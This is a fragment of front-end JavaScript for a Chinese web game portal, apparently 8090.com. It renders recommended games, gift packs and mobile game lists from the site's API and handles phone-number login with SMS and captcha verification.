				data[i].jump + " target='_blank' title=" + data[i].game + ">开始</a></li>";



		}

		$('.gift_list ul').html(html);

		slideDown("outContGift", 2000, 20);

	}

})



//首页热门游戏



$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game",

	timeout: 10000,

	success: function (data) {

		console.log(data)

		var html = []

		var html1 = []

		var html2 = []

		var html3 = []



		var data = data.data;

		for (var i = 0; i < 1; i++) {

			var time = timestampToTime(data[i].time);

			html1 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp n'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game +"礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		for (var i = 1; i < 2; i++) {

			var time = timestampToTime(data[i].time);

			html2 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp h'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game + "礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		for (var i = 2; i < data.length; i++) {

			var time = timestampToTime(data[i].time);

			html3 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game + "礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		html = html1 + html2 + html3;



		$('.h-list').html(html);

	}

})





function slideDown(ContId, interTime, speed) {

	var d = document,

		isFirst = true;

	var contOut = d.getElementById(ContId);

	var ul = contOut.getElementsByTagName("ul")[0];

	var intval, timeOut, sInterval;



	function run() {



		clearInterval(intval);

		intval = setInterval(function () {

			var li = contOut.getElementsByTagName("li");

			var liNum = li.length;

			var tempLi = li[liNum - 1].cloneNode(true);

			var tHeight = li[liNum - 1].offsetHeight;

			ul.insertBefore(tempLi, li[0]);

			ul.style.top = -tHeight + "px";

			var runDown = function () {

				clearInterval(sInterval);

				sInterval = setInterval(function () {

					var uTop = parseInt(ul.offsetTop);

					if (Math.abs(uTop) > 1) {

						var top = Math.abs(parseInt(ul.offsetTop));

						ul.style.top = -(top - Math.ceil(top / 20)) + "px";

						//ul.style.top = -(top-1)+"px";

					} else {

						ul.style.top = 0 + "px";

						clearInterval(sInterval);

					}

				}, speed);

				ul.removeChild(li[liNum]);

			}

			runDown();

		}, interTime);

	}

	run();



	function stop() {

		clearInterval(intval);

	}

	contOut.onmouseover = function () {

		stop();

	}

	contOut.onmouseout = function () {

		run();

	}

}



//将时间戳转化格式

function timestampToTime(timestamp) {

	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000

	Y = date.getFullYear() + '-';

	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';

	D = date.getDate() + ' ';

	h = date.getHours() + ':';

	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();

	s = date.getSeconds();

	//return Y+M+D+h+m+s;

	return M + D + h + m;

}



//点击签到的弹框显示

function djqd() {



	$('body').append('<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;" src = "//svip.8090.com/signin"></iframe>')

	// $("iframe").show()

	$(".closevip").show()

}

function closevip() {

	$(".closevip").hide()

	$("iframe").hide()

}



//手机游戏显示

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/api8090/opengame/plat_phone_game_recommend",

	timeout: 1000,

	success: function (data) {

		var html = [];

		var data = data.data

		for (var i = 0; i < data.length; i++) {

			if (data[i].type == "android") {

				html += "<li><a href=" + data[i].detail_url + " target='_blank' title=" + data[i].game + "><img width='84' height='84' src=" + data[i].icon_url + " alt=" + data[i].game + " class='J_lazyloaded'></a><h4><a href='Javascript:;' target='_self' title=" + data[i].game + ">" + data[i].game + "</a></h4><p class='c9'>" + data[i].game_type + "  " + data[i].game_size + " </p><p class='g-handgame-links'><a class='g-handgame-btn g-handgame-download'  title='下载'>下载</a><a class='g-handgame-btn' target='_blank' href=" + data[i].gift + " title='礼包'>礼包</a></p><div class='handgame-qrcode'><div class='handgame-qrcode-arrow'></div><div class='handgame-qrcode-content'><p><img src=" + data[i].qr_url + " alt='下载试玩'></p><p><span>扫描二维码</span>，下载试玩吧！</p></div></div></li>";

			} else {

				html += "<li><a href=" + data[i].detail_url + " target='_blank' title=" + data[i].game + "><img width='84' height='84' src=" + data[i].icon_url + " alt=" + data[i].game + " class='J_lazyloaded'><span class='handgame-h5tag'></span></a><h4><a href='Javascript:;' target='_self' title=" + data[i].game + ">" + data[i].game + "</a></h4><p class='c9'>" + data[i].game_type + "</p><p class='g-handgame-links'><a class='g-handgame-btn g-handgame-download' target='_blank' href=" + data[i].enter_url + " title='进入'>进入</a><a class='g-handgame-btn' target='_self' onclick='javascript:alert(\"敬请期待\")'  title='礼包'>礼包</a></p></li>";

			}

		}

		$('.handgame-ul').html(html);



		$(".g-handgame-download").hover(function () {

			$(this).closest("li").find(".handgame-qrcode").show();

		}, function () {

			$(this).closest("li").find(".handgame-qrcode").hide();

		});

	}

})





//手机登录切换

$(".log-cutover .c3 li").click(function () {

	$(this).addClass("current").siblings().removeClass("current");

	var index = $(this).index();

	$(".dlqhuan .login-zh-dl").eq(index).show().siblings().hide();

})



//!!!!!!!!其他文件存在该方法待优化!!!!!!!!!!!

function codeRandom() {

	$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random());

	// $("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

}

codeRandom();



//后加

function randomString(e) {

	e = e || 32;

	var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",

		a = t.length,

		n = "";

	for (i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));

	return n

}



function Round() {

	time = time - 1;

	$('#sendcodes').html(time + 's');

	if (time == 0 || time < 0) {

		$('#sendcodes').html('发送');



		clearInterval(tmrun);

	}

}



//获取验证码

function sendcode() {

	var phone = $("#phone").val();

	var vcode = $("#vcode").val();

	//判断手机号是否存在的接口

	if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;



		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		} else {



			$.ajax({

				type: 'get',

				dataType: 'jsonp',

				url: "//member.8090.com/login.php",

				data: { action: 'getcode', phone: phone, vcode: vcode },

				cache: false,

				timeout: 3000,

				success: function (data) {

					if (data.status == 1) {

						time = 60;

						$("#logTips").html("验证码发送成功至：" + data.data.mobile);

						tmrun = setInterval("Round()", 1000);

					} else if (data.status == -2) {

						// $("#code2").contentWindow.location.reload();

						$("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

						$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random())

						$("#mryc").show();//图形码显示

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*安全码不正确,请刷新安全码重试</font>");

					} else if (data.status == '-1') {

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\">" + data.return_code);



					} else {

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写正确手机号</font>");

					}

				}

			})

		}

	}

}



//登录OR注册

function action_phone() {

	var phone = $("#phone").val();

	var code = $("#code").val();



	if (phone == null || phone == '') {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写手机号码</font>");

	} else if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;

		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		}



		$.ajax({

			type: 'get',

			dataType: 'jsonp',

			url: "//member.8090.com/login.php",

			data: { action: 'checkuser', username: phone, login_type: 'phone_login', sms_code: code },

			cache: false,

			timeout: 3000,

			success: function (data) {

				// console.log(data)

				if (data.msg == 1) {

					window.location.reload();

					islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

				} else if (data.msg == -1) {

					$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\">" + data.message);



				} else if (data.code == '-2') {

					layer.open({

						area: ['350px', '230px']

						, content: data.msg

						, btn: ['自助解锁', '联系客服', '确定']

						, btnAlign: 'c'

						, yes: function (index) {

							userSecurityVerifyUnlock(data.username);

						}, btn2: function (index, layero) {

							window.location.href = "http://gm.8090.com"

						}, btn3: function (index, layero) {

						}

						, success: function () {

							addIconforBtn()

						}

						, cancel: function () {

						}

					});

				}

			}

		})

	}

}



//失去焦点监听

$("#phone").blur(function () {

	var phone = $("#phone").val();

	$("#logTips").html('');

	if (phone == null || phone == '') {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写手机号码</font>");

	} else if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;

		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		}



		$.ajax({

			type: 'get',

			dataType: 'jsonp',

			url: "//member.8090.com/api/user/checkuser.php",

			data: { action: 'checkuser', username: phone },

			cache: false,

			timeout: 3000,

			success: function (data) {



				if (data.msg == 0) {

					$("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

					$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random())

					$("#mryc").show();//图形码显示

					$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请先输入正确的安全码,再点击发送</font>");

				}

			}

		})

	}

})



